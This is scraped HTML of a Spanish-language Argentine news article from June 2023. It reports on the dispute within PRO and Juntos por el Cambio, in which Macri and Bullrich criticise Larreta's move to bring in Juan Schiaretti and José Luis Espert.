.td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Cuota</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbunker949.com%2Fpolitica%2Fel-pro-en-llamas-crece-la-tension-con-larreta%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=EL+PRO+EN+LLAMAS%3A+CRECE+LA+TENSI%C3%93N+CON+LARRETA&url=https%3A%2F%2Fbunker949.com%2Fpolitica%2Fel-pro-en-llamas-crece-la-tension-con-larreta%2F&via=Radio+Bunker+Fm+94.9" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://bunker949.com/politica/el-pro-en-llamas-crece-la-tension-con-larreta/&amp;media=https://bunker949.com/wp-content/uploads/2023/06/LARRETA-MACRI-INTERNA.jpeg&description=EL+PRO+EN+LLAMAS%3A+CRECE+LA+TENSI%C3%93N+CON+LARRETA" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=EL+PRO+EN+LLAMAS%3A+CRECE+LA+TENSI%C3%93N+CON+LARRETA %0A%0A https://bunker949.com/politica/el-pro-en-llamas-crece-la-tension-con-larreta/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_48" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_49 td-pb-border-top td_block_template_14 td-post-content tagdiv-type"  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-top:0px!important}@media (max-width:767px){.tdi_49{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_49,.tdi_49>p,.tdi_49 .tdb-block-inner>p{font-family:Catamaran!important;font-size:20px!important;line-height:1.4!important;font-weight:300!important}.tdi_49 h1{font-family:Catamaran!important;font-weight:700!important}.tdi_49 h2{font-family:Catamaran!important;font-weight:700!important}.tdi_49 h3:not(.tds-locker-title){font-family:Catamaran!important;font-size:42px!important;font-weight:700!important}.tdi_49 h4{font-family:Catamaran!important;font-weight:700!important}.tdi_49 h5{font-family:Catamaran!important;font-weight:700!important}.tdi_49 h6{font-family:Catamaran!important;font-weight:700!important}.tdi_49 li{font-family:Catamaran!important;font-size:20px!important;line-height:1.4!important}.tdi_49 li:before{margin-top:1px;line-height:28px!important}.tdi_49 .tdb-block-inner blockquote p{font-family:Catamaran!important;font-size:50px!important;line-height:1.1!important;font-weight:700!important;text-transform:uppercase!important;color:#232323}.tdi_49 a{color:#ff4033}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_49,.tdi_49>p,.tdi_49 .tdb-block-inner>p{font-size:18px!important}.tdi_49 h3:not(.tds-locker-title){font-size:30px!important}.tdi_49 li{font-size:18px!important}.tdi_49 li:before{margin-top:1px;line-height:25.2px!important}.tdi_49 .tdb-block-inner blockquote p{font-size:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49,.tdi_49>p,.tdi_49 .tdb-block-inner>p{font-size:16px!important}.tdi_49 h3:not(.tds-locker-title){font-size:26px!important}.tdi_49 li{font-size:16px!important}.tdi_49 li:before{margin-top:1px;line-height:22.4px!important}.tdi_49 .tdb-block-inner blockquote p{font-size:36px!important}}@media (max-width:767px){.tdi_49,.tdi_49>p,.tdi_49 .tdb-block-inner>p{font-size:14px!important}.tdi_49 h3:not(.tds-locker-title){font-size:22px!important}.tdi_49 li{font-size:14px!important}.tdi_49 li:before{margin-top:1px;line-height:19.6px!important}.tdi_49 .tdb-block-inner blockquote p{font-size:32px!important}}</style><div class="tdb-block-inner td-fix-index">
<h2 class="wp-block-heading">Patricia Bullrich suma leña al fuego de la interna de Juntos por el Cambio. Tras las duras declaraciones de Mauricio Macri sobre la decisión de Larreta de «ampliar» el Pro, Bullrich declaró: «Si alguien plantea la ruptura de Juntos por el Cambio labura para el Gobierno».</h2>



<p>La alianza con Juan Schiaretti, propuesta por Horacio Rodríguez Larreta, no fue bien recibida por parte del partido. Mauricio Macri, presidente de la coalición, había declarado no entender las decisiones que tomaba el Jefe de Gobierno porteño. Además, expresó que <em><strong>“No está superada la discusión; espero que haya una reflexión”</strong></em> en referencia al precandidato. </p>



<p>El ex presidente rechazó contundentemente la incorporación del gobernador que viene del ámbito del peronismo. Sin embargo, Miguel Pichetto, otro cercano al PRO en los últimos años, fue recibido en el partido amarillo. Macri comparó las decisiones y declaró que<em> <strong>“Fue distinto, muy valioso, fueron años de trabajo de él en el Senado trabajando para tener una Justicia independiente. Tuvimos muchas conversaciones y lo discutimos en la coalición. No la enteramos a la coalición por los diarios</strong>. Hubo un trabajo, un respeto, un diálogo interno. Esto es improvisado, por especulaciones internas”</em>.</p>



<p>Además, Larreta fue cuestionado por la incorporación de José Luis Espert. El presidente del partido setenció que estas medidas ponen <strong><em>«en crisis a la coalición»</em></strong>.</p>



<p>En la misma línea declaró Patricia Bullrich, quien disputa el lugar de precandidata con el Jefe de Gobierno. <em>“Si hay alguien que en este momento por defender sus intereses está planteando una ruptura, labura para el Gobierno. Romper Juntos por el Cambio es romper de manera absoluta la opción de cambio que hoy tiene la Argentina. ¿Puede ser que alguien lo esté pensando? Bueno, me preguntaría para quién trabaja y qué piensa”</em> dijo la ex ministra. </p>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="es" dir="ltr">EL CAMBIO TOTAL QUE LOS ARGENTINOS NECESITAMOS EXIGE UNA NUEVA MAYORÍA <a href="https://t.co/lBJ3tz239W">pic.twitter.com/lBJ3tz239W</a></p>&mdash; Horacio Rodríguez Larreta (@horaciorlarreta) <a href="https://twitter.com/horaciorlarreta/status/1665459683350519809?ref_src=twsrc%5Etfw">June 4, 2023</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>



<p><strong>CÓRDOBA EN DISPUTA</strong></p>



<p>La medida de Larreta de incorporar a Shiaretti a poco de las PASO tiene que ver con las elecciones que se realizarán en la provincia de Córdoba en pocos días. La provincia es una de la piezas claves para las elecciones presidenciales y el epicentro del PRO, que siempre tuvo mayoría de votos con los cordobeces. Macri, quien ya había aclarado que las reglas son para todos en su partido, consideró la propuesta una «falta de respeto» para el electorado cordobes. </p>



<p>Asímismo expresó Bullrich: <em>“¿Esto lleva a una ruptura? depende de Larreta, sabe que tiene que ir a la cancha en la que está y no inventar meter a Schiaretti cuando tenemos una elección en Córdoba.&nbsp;<strong>Jugá limpio, querer llevarte la pelota porque no podés ganar la elección no vale</strong>”. </em></p>



<p>Schiaretti se manifestó ante la tensión expuesta del partido y aclaró que la elección en su provincia no está vinculada a la decisión, sino que tiene que ver con <em>«la necesidad de la Argentina»</em>. </p>



<p>También agregó que le parece “razonable” que quienes <em>“planteamos la cultura de la producción y del trabajo y queremos dejar atrás la grieta podamos competir en unas PASO. En ese sentido, coincidimos con&nbsp;<strong>Gerardo Morales, Facundo Manes y Horacio Rodríguez Larreta</strong>”</em>.</p>
</div></div><div class="td_block_wrap tdb_single_next_prev tdi_50 td-animation-stack td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_50" >
<style>.tdi_50{margin-bottom:43px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-bottom:40px!important}}@media (max-width:767px){.tdi_50{margin-bottom:30px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_50 .td-module-container{display:flex;flex-direction:column}.tdi_50 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_50 .td-image-container{display:block;order:0}.ie10 .tdi_50 .next-prev-title,.ie11 .tdi_50 .next-prev-title{flex:auto}.tdi_50 .tdb-next-post:hover a{color:#ff4033}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .tdb-next-post a{font-family:Catamaran!important;font-size:24px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_50 .tdb-next-post span{font-family:Catamaran!important;font-size:16px!important}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .tdb-next-post a{font-size:20px!important}.tdi_50 .tdb-next-post span{font-size:14px!important}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .tdb-next-post a{font-size:16px!important}.tdi_50 .tdb-next-post span{font-size:14px!important}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .tdb-next-post a{font-size:14px!important}.tdi_50 .tdb-next-post span{font-size:12px!important}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artículo anterior</span><div class="td-module-container"><div class="next-prev-title"><a href="https://bunker949.com/merlo-superior/deportes-merlo/el-xeneise-invicto-y-en-octavos-de-final-de-la-libertadores/">EL XENEISE INVICTO Y EN OCTAVOS DE FINAL DE LA LIBERTADORES</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Artículo siguiente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://bunker949.com/merlo-superior/deportes-merlo/gira-asia-2023-se-confirma-fecha-de-argentina-vs-indonesia/">GIRA ASIA 2023: SE CONFIRMA FECHA DE ARGENTINA VS INDONESIA</a></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{width:21%!important}@media (max-width:767px){.tdi_52{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_53  td-single-image- td-pb-border-top td_block_template_14 "  data-td-block-uid="tdi_53"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://bunker949.com/wp-content/uploads/2019/11/WhatsApp-Image-2025-12-22-at-10.47.04-AM.jpeg"  
                            href="https://buenosaires.gob.ar/secretariadecomunicacion/descubrirba"  target="_blank"  ></a>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow 